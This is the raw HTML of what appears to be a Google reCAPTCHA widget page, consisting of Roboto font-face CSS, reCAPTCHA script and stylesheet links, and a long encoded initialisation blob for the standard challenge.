  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="Ozc82JifpbcosD-kgO_Nmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__pt.js" nonce="Ozc82JifpbcosD-kgO_Nmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ozc82JifpbcosD-kgO_Nmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w53Dk8OOTcK+WMKzwozCvsOnwpR/[base64]/[base64]/Dn8K4w7bCphRRwoDCphMsG8KJIsKvWcKqw7BSwqwvw6FVVFfCqcOWE33Ct8KSMF1nw5bDkjw+aDTCiMO3w7QdwroRERR/f8OawqjDmELDusOcZsK8SMKGC8OcWG7CrMOkw7XDqSIQw5bDv8KJwqXDjSxTwo/Ci8K/[base64]/CnMKzAhRWBlTDpUDCh8K/woLDlyk1w4QEw5fDnyfDgMKew7DCo2Bkw7B+w58PTMKywrXDvD7DimM6bEd+wrHCngDDgiXCpw1pwqHCswLCrUsWw6c/[base64]/wq3DocKuIMKrdsKtw610wrjDpsOrwo0mw7HCncKxwqTCuiDDv1V8YMOawqsrDGzCpMKAw4/CqMOEwpXDmXHCqcO1woHClyHDnsKcwrTClMK8w6tfOSZwAcOZwqItwrlSFcOCVR8NX8KEK07ChcK3B8K3w6TCpCDCjkJwbHR+wqvCgQ0jUWLCnMKQBhPDpsKSw7xcA1/CnCPDu8Oyw54yw7PDq8OvcArDjsOPwr01RcK6woDDnsOoHykdekzCg20Qwpp/IMK4F8K0wroUwp8ow7zCisOgI8KKw5xLwqbCncOvwqg9w7PDjjbCpcO3M3RawpTCgRITKcK7ScOhwqLCnMK6w7vDhnPCncK3Z0wEw4/DhVHCgU3DknXDnsKmw4cSwrzCrcOfwpVhUihhL8OVdWQkwqbCkAlSRSJBasOrCMOdw47DihoFwqnDggxIw4/[base64]/DnsKcJUVoLcKzbUNIwqrCh8KHQXRVw4Btbnkcw6cDWATDgMKcw6QEOMOEw5/[base64]/[base64]/[base64]/CiyvDvsO8w7UJw4pyLTHDrsKHwoIlw6gJVMKLw7vDocOywprCkQR6w4TCsMKOIMOwwrfDsMKew5Qcw4zChMKcw51Bwo7CtcOcwqBpw6LDrTE2wpTCi8OWwrR8w50Sw70rLcOpYhvDkG3Dq8KuwoYbw5PDqsO5SUjCoMKXwp/CqWdaH8Kvw5JKwpbCpsO8d8K/PBrClyrDpi7Dm3spOcKLeADDnMKVwqdWwrAga8K1wrDCrRHDssOBdxjCqHA6VcKbScKNZXvCuwXDr3jDpFN/ZMOJwr/Drhx/E2FVcR95f1Zpw4ogPw3Dn3LDlMKnw7DCuVQeam/DkhklK3rCm8O4w7AaS8KQZyQVwqAXc3d4w7bDrcOHw7/CgDoKwppvbBYwwr9Qw7/[base64]/w77CgsOewrrDnsKGwqvCnhrDlcKPw5F+w4RSwoE4UsOmDsKqwpsecsKpw6rDnMKww5k3aUAufjvCqEDCgETCkXrCskxXEMKsZcKNJcK4QXBewo40DgXCoxPCmsOdPMKhw43CrkVgw6R/BMOHRMK9wrJMD8KYbcKqCBIZw5JZInxHV8Olw5zDgRbDs2tWw7TDhsKuacOfw4PDiSHCuMKBf8O5FyZnHMKOYSVRwqM9wqcJw5Vuw4gQw4BGSsKlwqAjw5TCgMOIwqAEw7PDt0okasK8NcOlIsKVw4jDnwcoQsOHbsKRQ0bCk0HDr1PDgndVQV/[base64]/CjQ7CpMKywo5gw6LClcOUfsOEwptNw79PwpvDlUvDl8KWLlDDpMKNw5XDtcKUcMOsw4VTwrAMQWI4FTciHW/DpXhgwqoww5TCk8O7w6PDrcO2ccOOwpskUcKIWcKWw4HCtmowJCTDvyfDmF7DicOiw7XDvsK7w4pmwowLJinCqTPDpU7CgirCrMKcw4d1T8KUwo1nOsK8JsOlWcOEw6XCnMKuw6ROwq1Tw5PDvDc0w6oXwp/[base64]/Cuz1xwrrDg8K9w63CqHPDlF/DmsKyw4t9wp7DiXNqX8ORw4txw4jCtTPDkAPCl8ORw5rCnVHCusOIwoDDqTDDp8K6wqnCvsOTwpXDjXEURcOsw7wMw5bCusOifjbCqsOvXCPDtkXDvEM3wqjDrUPDq3TDjMK4KG/CsMKDw6d0cMK/FywVYgzDngprwoB7NETDmx3Dt8K1w4EXwp9ow4dLJsO5wqVhN8KHwrAZeiU7w7XDkMOgP8OKZSAywpBtScK2w6p2JEplw5jDiMOfwoIwQWzCvcObA8OvwrbCk8KSw6bDuG/CpsKkOjfDsV/CpE3DmCNYA8KDwrbCrTjCnlM5SVHDqSApwpTDhMOtPgVkw6NGw4wGw6fDi8KKw68hwr12wrTDj8KkPMOQTMK7PcKRwrXCo8Krwog+cMOYZkopw6zCgMKGVHt/Pnt5bGtPw7zDjn0GGQkmTGDDuRrCgw/CuV1BwqzCsg83w6DCtwnCpcOmw4EeSS88IcKmIXfCo8Kzwo0AYwzCoCghw7vDiMK/ecObJAzDuyoJw582wosuMsOPDsO4w4jDg8ODwrt8Py4HUlLDk0fDuHrDq8O3w6gWTsKmwqTDulA1eV3Dm0XDmsK2w4DDvD43wrXCm8OXYcOtc3UMw4XDlXsgwqFva8Owwq/ChkjCisK6wrZqGMO6w6/[base64]/G8KqwpExwqJ4wollD8KNcl/[base64]/[base64]/wotMw4rCi8Kmw79Nw6nDusO+woQ4OsOPCMK9QMOLCFp0CTzCqsOxKsO+w6fDosKsw7fChGAvwqvCm2kNcnHCvWjDvH7ChcOdYjzCo8K5MTMzw5fCkcKEwplCTsKgw7g0w6Igwpo3RiI0MMKkwohww5/CnX/DjcK8OyLCnADDgsKbwrFrbXFrKg/[base64]/DhsOSNMKXO8OACTHCiCbCvcOTAsKMEhl/[base64]/wrXCuix3w4nClsKhwp5ywrzDmgpUwpPDosKNw6wPwo82JcKVB8KMw4XDi19cYXJ7wpzDvsKwwoLCrnHDm1TDtQjCmWbDgTjDhks+wpQmdB/[base64]/CnsK4w4vDnR/Ci0fDm8KMwopFLsOCQVM8RsKeJsKGKMKXK0pkNsOywpk2PFzCl8KbacOgw5YJwpcwczFfw7xDwrLDu8KObcKXwrRGw7/Dp8KBwqLCjmQ4X8K/w7TDjlHDn8Kbw4M6wq1Iwr7Cr8O+w4nClQxEw69MwptTwpvCvRzDhnRlR2d5EMKJwqBVSsOrw6jCgm/Di8Osw4plWsOjb1/CscKkAB9vEwcWwognwp0HTB/[base64]/[base64]/DiBo1Q8OOwqjDvsOjw5xVSsOCFMOvwqnDocOwVUJzwonCuVzDtsOkJMOgwqvCphfCsDVtXsOjFRJoPMOFw4xww7oCw5LDrcOoK3ZIw6vChiHDucK+fiJ7w7rCsCfDnMO2wpTDjnbCijAGCm/DpCQ5DMKxwqnClhPDtcK6Ng3CnCZnIGdlUMKeYGLCh8O7wolKwrsow7sOPcKqwqDDscO1wqXDrFvCiUQmAcKHOsOIM3jCs8OKewoCRsORU0R/AAjDosOzwqzDg13CjcKSw6wiwoM6woB+wpkbeFfCgMKCDcKbDMOZMsKvTsK+w6Mgw48AejwGEhY2w5vDrXjDjWdtw73Co8OqThoENVTDosKVHwkkDMKiahnChcKAFSYJwqVPwpnCh8OBRm3Cj2/Dl8KAwqHCkcKrKhfCgl3DjkLCn8OlNALDiD0lBxDCuhBWw4zCosOFUxLDgx4Hw57Cg8Kkw6PCjsO/RCBVdCMVHMKNwp9NN8O4PXR8w7AHw6zClBTDsMOKw7Mia39awoxXw5lDw4nDqw7Cs8K+w4wlwrAjw5DCh25CFE3DmwDCkzd9aAcuDMKKwppPE8OkwrjCjsOuM8OewpTDlsOvDxEIByXCksKuw6cDQUXDjBo3Mzo/GMOLLCXCtsKuw75BdGRgSzTCvcKlMMK2QcK9wrjDiMKjXWDDnjPDrDUlwrDDgsOmQTrCpBIVOm/[base64]/w6DDncOpImx/w5TCuXnChMOnwpnDlG3CogY1w7ZawroJAsKDwrrChFkHworDomTCvMORIMORwqk4OMKECSBZEcO9w69iwrvCmiLDhMO5woDDicKjw7dAwprCmk3CrcKYL8KUwpfChcO0wpfDsUjCnEI6Q1fCgXYxw5IMw5fCnR/DqMKlw6zDjjMuH8Khw67ClsKPHMOow7opworDpMOewqzDr8OUwq/[base64]/Dt0fDuljCmSJxH2LCicKIA8OXwr/[base64]/[base64]/MsOjVk0VWsKmw67CoC4bfsOzXMK2EcO/EhXCtE3Ds8OswqrCv8KYwpfDrsOhS8KJwoIpbsKjwq04woPCmngmwo5swq/Dgw7DoXg0O8OtV8OMa3p8w5MyZ8KbN8OGdgVGMXDDuSbDqUrCnjTDmMOib8KJwpDDpAlkwrsjR8OWJyLCicO1w7dvTW5pw7I5w4ccb8O2w5cgAGzCkxBowoZjwoRqTW0Zw6rDicKcBlrDry/[base64]/Cs1QabRLCvcKpw4tgLSdjF8K0OQ5Fw713wrkHU2XDpMOlXMOywqV9w7N/wrg5w7RnwpMww4rDp1bClFYINcOmPjQ2TMO3LcOeLw7CsjENHW5aPg8mB8Krwotxw5Afw4DDqsO/JcO7A8OJw5zCm8OhWlfDpsKtw47DpiZ1wqtGw6/DpMK+H8KiLMKAKlk/wpR/[base64]/w6vDksKEWMO/[base64]/DuHrCgsObw4pCw6Btw4DDisKswrsLSg7Ct8KDwpQpwrRPwqrCvcK0w6/DqFYYXhBww5pbNGwVCy/DqcKewqV0bUtifG0bwprDilbDrmzDhG7Cgy/Dt8OoSzQIw5DCugNYw53CuMOOESnDp8OzeMKZwqBCaMKLwrtkGBzDinDDq3DDpEZewr9Rw6MmQ8KNw7QUwpxxLBpEw4nClyjDjnUxw7lBVD/CgcKNQhoFw7cOccOOUMOOwrzDtsOXV0tkw58xwqgmFcOtw489KsKdwplUO8KHwpAaRcKTwo54HsKKU8KENMKvH8KORMOoJ3LCicO2wr8WwqTDnGfDl1DCkMKKwqcvV28uBV/ClcOnwoDDtibDlcKyWMK6QhhZeMOZwq1wFMKkwopCWsOdwqNtbcOeOsOEw4AkI8K3O8K3wqXCuUkvw6UoSzrDiU3CpMOewqrDpjJYGhDDncK9wrA7wpPCh8OOwq/[base64]/DklxxP8O7wrREwrrDvjNNwq1cPcOtEMKlwp7CpcOAwrzCpVsmwqsVwo/CncO2wpHDsznCgMOVLMKlwrzDvBVPJEZmEwfDl8O1wrlsw6h2woQXEsKdCMKGwonCtwvCtAohw5ZTGUPDo8KJwqdockN7AcOVwpZSX8O6UlNBw58cwqVVXjrCosOtw73CrMOCFV1bwq/[base64]/DjcK4bcOswo3Dr8KlwoXCj11UwrkMLMOiwpdZw7FFw77DmcKiJEPCvgnChhBFw4cCVcOyw4jDpMK+cMK/wo7CocKtw7AfTyjCk8K0wo3Ch8KOQ0fCvQBDwpjDj3ASw43DkCzCiFFTI2ltD8KNJwZ/B0rDmT3DrMOzwozCjcKFLkfCllzCuAg9VnXCtcOTw6t+wo91wqtTwpRNMyjClnzCjcOVUcO/fMKobD88w4XCr0kRw4/CiE/CuMOnEMOhPiLDlcOsw63DiMKqw7xXw6zCl8OPwr/Cvm1hwrdWDnTDg8OKw6vCkMKHMSMVJQc+wpopbMKnw5NMLcO9wqvDtsOgwpLCm8Kvw4Z3w4nCoMOmw6Nswrt8wr/CgxUUUMKgeRMwwqbDuMKXwoFZw5wHw6XDozkWXMKtDsO5AkwmFkx6OHsaXAnCnzTDvQTCqsK7wrkpwpTDq8O+QTEhdnh/wqktf8OowpPDlsKnwogsTMOXw60EacKXwrYELsKgNEjCosO2QxTCk8KoPAUVSsO1wqF1KVppMyHCisOUfxM6dxvCjEQlw5zCtxNwwq3CnxrCmydFw6fCvcO7fAPCr8Oqb8Kmw59xacOQwqp2w5VjwpLChsOewqgzaBLDucOLCns5worCsAc3GsOOEFnDsE89PV/DusKYS13Cp8OawpxWwq7CvcOeLcOseT/DtMOKOFRdZkE5fcKbJ3Enw4hnCcO4w6TCikpMCnXCry3CvAwEd8OuwqVOVWYMcz3CpMK2wrY+cMKxPcOUPR5tw64Kw6nDhDvCrsKGw77DqMKZw5XDp2wewqnClHs1wprDp8KEQ8KXw4jCjMKdYhLDrsKCVcKvJcKCw5JnLcOHQHvDhcK1ID3Dh8OAwo/DmcOlN8K7w4/Ck1/Cm8OgRcKiwr4OJiPDncOFC8Oiwq8lwpJnw7FrP8KTTnFawr9Yw4gYMsKSw47CkmgpWsOaFC1bwrfDgcOEwr89w6Igw64dwoPDqcKZY8OVPsOewrBcwonCjUjCncOwNkQtQMOHO8KHTxV2X3vCmMKbQsO/w4YBBcODwr5swrsPwpFNfMKjwpzClsOPwq81HMKCWMOiTDfCnsKQw5LDusKJwrnCj3NGWcKMwr3Cqi8Ww4/DocOXFsOjw6bDhMOqSGp6w5XCgSY8w7jCgMKqX3QXVsKgRz7DucOFwrbDkwF6McKtDWTDk8Ojc0MEZMO/I0dGw6zCu0cRw4JhCHHDl8KSwobDmcOew7rDl8O+dsOLw63CvMKUasO/w5XDrsKmwpnDpVZSF8OkwpLDs8Olwp0mKRYsQsOzw6/DsjR/w7B/w5TDumVnwrzCmUzCg8Kjwr3Dv8KewpzCmcKvVsOhAcKNcMOsw7ZVwpdEw4pWw5HCksORw6ckf8KyS2rClRzCviPDrcK1wp/[base64]/[base64]/DmsKAL1PDjFbDqAvDqS0jX8OQHMKsecOaw5Zuwq0fwqTDscKxwoTClw/Co8O/wpAWw5HDon/Dl0lOMQ4HGiXCr8K1woIeNMOQwoR/wpYlwrofb8KZw6fCs8OpTg4oE8OgwocCw4nClQcfbcOJGDzCh8OpasOxT8OYw7Jew4hfXcODJsOgOMOjw7rDosO2w6PCgcOseRfCj8OpwpghwpvDnHZcwrdQwp/DojkuwqzCqWhbwonDrsOXFQkqPsKFwrB1cX3DpVLDkMKlw6IhwovCllPDqMKNw7QXfUMjw4MHwqLCp8KJRMKAwqDCssK8w5ccw7TCm8KLwrMPdMK7w6UXwpDCkVwGSyQuw5/Di2Mbw5vCpcKCBMKTwrpFDMOyUsOuwoEBwqPDi8Olwq3DlD3ClQTDqTHDuQ7CmMOgZ2PDmcO/w7EyT1DDgCjCo2bDghjDjw5ewrzDpcKnOFVFwpQKw7/[base64]/CtATCosKEwrLCgsOgJC/DhTLCpMKNAMOrekkEdmdKw4nDmsOvwqABwrU5wqtRw7Zkf21HPjQjwpXCuDYfLsK6w73ClcKoc3jDssKWRBUswphqccOcw5rDssKjw6RHET40wqQqJsKVCXHCn8KEw4k3w7jDqsODPcKkOsORYcO9KsKVw4bCoMOgwrDDn3DCgsOJFMKUwrB7CCzDpV/CgMKhw6HCo8KewoHCg3bCv8OYwpkFdMKjb8K1W1IBw5N/wocQJlBuDsO3VWTDiSvCtsOfcCDCtyDDvVQMMsOKwo/CjsKEw4Vdw4FMw5IvQMKzYMK2WsO9wrwyecOAwoMRDVrCg8KhYcOIw7bCs8OTb8K/DCTDsQNgwp1GbxPCvD0FecKKwo3DoUPDqmxkM8O8SVXCjSXCmcO2RcOSwqbDlH0jGMKtFsKYwqMQwrXDkVrDgysfw4PDu8KkUMOFOsONwot4w5xke8OEXQp4w4s1LDLDn8K4w5FMBsO/[base64]/[base64]/Dv8K/w7tKwrMRDx3CucKow5EGAmPChSHDkHVlGMOOw5/Ciyp4wqTCtMOWKgMuw6PDosKmUgjCnTEuw6tQKMK8SMK4wpHDukXDkMOxwqLCrcK/w6EvVsOFw43CrjkRwprCkMO7IHTCmw4lQzvCngLCqsOEwq5CcmXDlGjCq8OIwoZGw5rCjE3DgzsmwqzCpCLCk8OPHl8WQmvCnjHDuMO5wr7Ds8KWY2vCiXjDhcOoQ8ORw4nChwVPw4EJI8K+bhEtSMOhw5I7worDj35Ud8KKGw9Nw4XDqMO/wrjDu8K1wpLCvMKiw70kPMKkwog3wprCjcKRPm81w4LDosK7wojCusK5dMKIw6gLI156wpsKwqpPAG9+w6V6OMKxwqcqJBPDvA1WUH/CucKrw6PDrMOLw6JrH0/DpQvCnHnDsMKFNGvCuCDCvsOgw7dvwrHCg8KCW8KxwpMTJVFkwo/DmcKnajhmfMO4WcKieErCm8O9w4JvTcKiRW0Qw4vDvcOQFMKFwoHCn2XCsRguVD54Tm7Dj8OcwpHCrk9DasO5G8KNw7XDtMOXBcOOw5obeMOnw6ozwq9hwpfChMO6EsK7wqnCnMKBPMOgwozDnsOqw6rCqX7DpSF3w5YTAMKpwqDCs8KxSsK/w4HDp8OcJzk+w6fDucOuCcKxTsKFwrIRFMOKG8KSw5xtc8KdaS9ewpvCr8OOCjVSLMKtwo3DogluUnbCpsOzAsKIbG4XCjfDucKBPxF4OF0BAsKTTn3DscK/[base64]/[base64]/wp9FB8Kzw7HCh8K7KSY4w4zCoADCrB54w4B+w7LDqTsyPEQ+wqTCnMOrLMKaKWTCvnbCjcO7wr7DkH0YUMKub2PCkQ/CucO1wr9/[base64]/DksOkw4HDoMK3w5rDhDVyBsKaIFASQm/Di1w8wrXDlVbClkzCocOkwqpHwpofMsKmasOMTcKiw6x/[base64]/[base64]/Crk/[base64]/CnT/ChWXCs01Cw5vDgUYAT2tWGMOBe8KVw6LDjcKYWMOmwr8YbsOWwp3Dm8KEw6/DvMK8w4nCjAfDnyTCpmY8DXjDp2jCgwrCn8KmKcKuU2QZB0nDnsO+NXvDi8Oww5/Dl8KmJmM5w6TDgxbDnMO/w6gjwoVpEcKJJcOnM8KsLHTDr2HCpcKpH2Y8wrRuwp90w4bCuVEiPVALB8Kow7dbR3TDncKnVsK2IcK9w7ttw5TDsAPCqkbCkSXDsMKHDcKGHFJHFCoAVcKsDsOiMcKsIS4xw7DCqTXDicKIQMKtwr3Dv8OqwrN9S8Ksw5/[base64]/DtiUkD8OgwrTCp8KiQsOdJcO2woIAR8K2ATAWc8Oow7fCqcKtwrVpw7kgQHzClSbDpsKCw4bDiMOmIzNQU0QlPmXDjRTCjBzDtCRGworChE3CuSnCksK6woAAwoQqaH1NEsO7w5/DqR8jwqPCox5AwpvCm2New5xYw7FKwqpdwrDCjMKcOcOOwp0HVHRkwpDDm1LCksOsfVJ5wqPCgjgBHsKPAC8SIDR+bcKKwrDDn8OVZcKOwp7CngfDuwPDvQ0xw4DDrCrDoRTDj8OoUmAmwrXDgRLDswjClsKwEjQRJsOow7p1IE/DlMKPw5bCn8KkesOqwpwUQQIkaBrCgiLCusOGKMKUfUjCr3FbWMOfwpJPw4Ijwr7CosOHwq3CgsKAKcKKZBvDm8KawpLCg3dcwq4QZsKxw71PcsOQHXPDjG3CkisjDcKfe1bCtMKww7DCgwbDvXTCrcKeVEx6wpXCgX7CvF/Cqx5pLcKWY8KqCUPDn8KowrTDu8KoUTLChzsoFsKWJcOtwpAhw6nChcOMb8Klw4zCk3DCpxnCkjIEasKxCDU0w57DgV9OZMOQwoPCoUDDmDMUwo9Uwq0+B1bCo1HDhFbCpCfDsF/[base64]/w6ccEMKuDll3OCk8w5l8wqHCsicMS8OTPMKqcsOpw4fCkcOVQCzDl8Osa8KUFsK5wqM3w4Bvw7bClMKhw7B3wqbDrsKKwoMDwp/Do2/[base64]/CpWHDm8OYYgM3NmJVw6IKG2bDpMK1XMK2w7HDlmjCjMKjwrfDrMKKw5bDkwPChsK2clbDhcKfwo7DmMKiw5LDhcOpJBPDhEHCkcKVw6bCkMOLHMOPw7XDnX8+JDAJXsOsUU1BE8O2AsOoC15zwpvCrMO9X8K2V1giwr7Dskwpw5gEWcKXwqbDvS42wqc8U8K2w7/CmsKfw5TCjMKcUcK2Sy4QFxDDu8O1w78wwrpFdXcrw4zDu3jDmMKQw5HCk8OrwqTDmcOXwpYVecOfWAXDqUXDm8OXwp9nGsK9BhbCpDbDt8OWw4fDmsOebDnCjMKvEiPCvVAKVMOXwrTCvcKPw40WCElQSk/[base64]/DlTc2USvCuMOibsO3w6F3wobDun1hKsKJN8KVZBDCpRMOOlnDiGvDusOVwr8VQMKjesKAwpx/CcKffMK+w7nDoyTClMOvw5MDWsOHcywYPsOjw4nCucOBw6TDgEVow504wovDnlhdLhBMwpTCuSrDmgwVdmJZLRd1wqXDsUdMUj9yKMKOw54Ow5rCkMOsEsOowpxsGsKzTcKWNlUtw5zCpVPCqcKRwojCrSrDk03DiG0lWBFwbjQKDMOuwoFJwpBUA2EIwr7CjWZPw6/CpWhnw4ojO1PChWQgw6vCq8O5w5BsClXCv0XDtcOePsO0wqXChkhiNcK0wrvCscKzcnY1wpjCn8OTQ8KWw57Dlj3CkXY6VcO6wrDDk8OuIcKbwp9Ow50BB2/CjcKpMRo8Nx7CiXnDm8K2w5fDg8ONw7jCs8OiRMK2wqrDtDjCkxTDo0ZBwrDDs8KNXsKnEsKQQB4mwpdqw7csbjvCnx9mw5nDly/CiVArwoHCmCPCunpwwrHCv2IYw61Mw6nDmA7Dr2cTw5rDhVdhVH9VUVvDhhkPFMOnX3XCqcK9TcOawpN1H8KRwpHCkcOSw4TDgxbCplQSJiA6e3Q9w4TDkTVJdFfCump0wp7CksOgw4JsE8O8wrXDhxtyCMKWQ27CvF7DhkY/[base64]/Dl3/CugNkSsOIAnt9J8KBw73DgCwkw43CownDscKBHsKEMkfDvcKzw77DvQfDiQcGw7DCvwIpYxVRw6V4DcOxFMKbw6rCnkbCoWLCrsOXfMKvCSJ6Uhwuw4/CucKfw6DCgV1GWSDChBgAIsOIegV5UAnDgU3DpyZIwoYnwpclPcOiwqtywpEMwqxFS8O7XXMdPBLCo3DCsDs/[base64]/PcOnwojDrMOIbcO8w6Z6PsOkwoAvwqLCo8KYCmdNwoElw5hewp1Kw6bCvMK0VMK9wpJSawzCnE8mw5VRUUUYw7cHw6XDrMOIwonDjMKQw5IawpRYNHHDgsKRwpXDmF3CnsOxRsKcw7nCl8KHRMKSPMOGeQbDmsKNclrDmcKLEsO7ZE/DscOhLcOgw7dWU8Ktw7PCsVVXwqs9JBszwpnDskHDksOEwr/DpMKVER1fw7rDkMOZwrnCjnvDvgl5wrR/bcOJdcOqwqXCusKowp/[base64]/OMKCw61qMW3CuhPCjXHCin7Cs8O1WTTDpcKAMcKdw6EoZ8KAIB/ClMOQLWUXBsK+anFYwpdbZsK/VxPDuMOMwrvChjljdMK7fTNgwrkNw53Dl8O6AsKJA8OTw6p9woPDlsKiw6TDul8BKsOewp9pwpzDgk4swofDtT/Cp8KLwpsKwpbDlRbDgRpgw5sqY8Ksw63DkHDDk8K+wrzDrMOaw7sgOsOBwo80NMK1T8O3ccKEwr/[base64]/CvcOXHsOOPcKZPsO8RMKzHsO5wr/Cr1BHwp90V8OMFsKOwrxGw5cOIcOmTMKIJsOoJsKzwrwUZ3rDq0PDl8OiwrnDrMOsbcK4w4vDjsKNw6IlEcKQBMOaw4AtwpBgw4pSwoh/wpbDrcO1woPDpURlZcKuJcK6w6NXwozCvMOhw5EaQxMFw4XDpgJRLRnCjk8ZFsKaw4s/wpLCmThewo3DhXbDusO8wpXDhcOJw7/[base64]/Dt0TCh8KDwop1c8K7TMKswpXDg1LDisO4wqlewrc/IcOWw6wPS8KLw7HCrcK7wqvCmhTDmMKAwqoawq9Wwq9tYsKHw74kwrDCmDpVBWbDlMOaw58uTTsEw7zDih/Dh8KSw6cLw5bDkxnDol1aGkPDtUfDnll0Ah/Dg3HCm8K5wovDn8K7w51SVcO9B8Ovw5HDsSnCklXCpy/DqzHDn1TCssOYw6x7w5BFw5BSOw/CgMOswqvDuMKow4/Cr33Ch8K3wqlRfwouwoQrw6cgVg/CqsO1w7AMw4tZMRrDicK+fsKxRm8pw6p7GlXDmsKhwrbDrsOnbmXCgEPCgMOQY8KLC8O/w4LCnMK9JEFAwp3CjsKQAsK7PDDDrVjCnMOWw4QhPmnDnCXCgcO2w5rDtUkhKsOjw78bw7sJwoMOaDBROh1cw7HCqSkKN8OWw7Nfw587wr3CsMKOworCoig+w48Swp4VMlRtwoUBwqo2wqfCtRw/w6TDt8OUw5V7KMO4ecK9w5Ecw5/[base64]/DhWtneXzDiCwiA8Oabk/CkwTDqHLDv8OvYMOew5fCq8OtccOZKlrCksOAwpZrw44td8ObwrTDpiTClcO9YBZIwqMRwqnCsxvDsSLCsToAwqV6PzrCi8OYwpfDsMK4XsOrwoXCmCHDtz9ye1rCoREzZERjwobCosOaKcKfw5ciw7PCnz3CscKCFx/DrMKVwpbChEp0w5B5wrTDoXbDpMKew7E3wqIXVTPDjjPDiMKfw7sbw4rCu8KEwp3CksOBIhwhwr7DqDpsAkvCv8KoCcOaJ8OywrIJYsOnF8KfwqsaFQ5/[base64]/OcOZTcK9w6bCoA0QLMOcw5LDrHLDtcO2bToFwrLDqRUPHMOaf0DCk8Ojw4Q/wpRywpXDnwRgw63DscOyw7HDvXMzwqfDj8OANjhMwpvCtcKTb8KZw55fZBN/w6F2w6PDk3EbwqHCvAFnKxTDkSXCpg/[base64]/w4VeF8OlWsKuU23DhMO3bHIRwpnDgsKHasO7TXbDgRDCiMKKbcK4AMOld8Oxwpwmw7HDlwtSw6Q5WsOQw4/[base64]/Ch8OSwrXCpXxPacKVEwTCjC52w6nCgcOHaVrDhGN5w6HCkQXCuRxXJBLCmxIyOx4qNsKGw4nDvjDDmcK6WX8Kwo50wpjCn2k9AcKPEhnDo3o5w7PDrWcaasOZw7zDgSBSdgzCtMKcTQYKchzCuWdewqx0w5wuZWZIw7s/JcODcsO8NisSLQFfw4nDmsKJV3LDqggnSCDDuEZxY8KPC8Kbw4hHX19Kw50Cw53CiCPCqcK8wqhXb37DicK/U2vCsAQow4dwTD90AztewrPDpsO2w7nChMOLw7fDiEPCqkdLB8OhwppMS8KNFmrCpWlVwqDCt8KNwqvDocOMw5TDoCnCkyXDv8Oiw4YhwrrDiMKoWloTM8Kww4jDuy/DpxbCng3Ct8K9PxAeREIaRGxFw6Q/w51UwqXC